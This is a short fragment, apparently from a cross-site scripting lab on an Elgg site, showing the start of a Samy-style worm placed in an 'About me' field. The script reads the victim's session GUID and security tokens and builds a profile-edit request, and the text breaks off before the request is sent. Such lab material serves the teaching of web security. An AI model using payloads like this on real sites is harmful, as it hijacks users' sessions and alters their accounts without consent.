 About me
Visual editor
<script type="text/javascript">
window.onload = function(){
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc="&description=Samy is my hero";
//Construct the content of your url.
var sendurl = "http://www.xsslabelgg.com/action/profile/edit";